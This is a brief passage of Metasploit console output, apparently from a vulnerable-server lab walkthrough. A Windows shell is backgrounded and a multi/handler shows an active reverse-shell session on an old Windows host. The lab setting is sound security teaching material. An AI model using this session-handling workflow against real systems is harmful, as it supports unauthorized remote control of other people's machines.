 operable program or batch file.
C:\Users\Reverse_machine\Desktop\vuln_server_final\vuln_server_final>background
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7600] -----  10.0.0.1:33905 -> 10.0.0.20:6666 (10.0.0.20)
msf6 exploit(multi/handler) >